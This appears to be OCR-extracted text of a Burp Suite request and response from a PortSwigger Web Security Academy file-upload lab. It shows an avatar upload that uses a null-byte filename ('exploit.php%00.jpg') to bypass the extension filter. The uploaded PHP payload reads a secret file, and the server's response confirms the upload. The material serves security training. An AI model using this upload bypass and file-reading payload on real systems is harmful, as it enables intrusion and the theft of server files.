 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aad00d00338880381791b6c00a000a1.web-security-academy.net
3 Cookie: session=nPLYacrrojx8Pnbo6lhd8a5a65DziNj1
4 Content-Length: 485
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aad00d00338880381791b6c00a000a1.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWa3jG3exyDYV56aN
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aad00d00338880381791b6c00a000a1.web-security-academy.net/my-ac
count?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryWa3jG3exyDYV56aN
23 Content-Disposition: form-data; name="avatar"; filename="
exploit.php%00.jpg"
24 Content-Type: application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryWa3jG3exyDYV56aN
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryWa3jG3exyDYV56aN
33 Content-Disposition: form-data; name="csrf"
Search 0个匹配(matches)
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 200 OK
2 Date: Mon, 07 Aug 2023 08:44:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
Search 0个匹配(matches)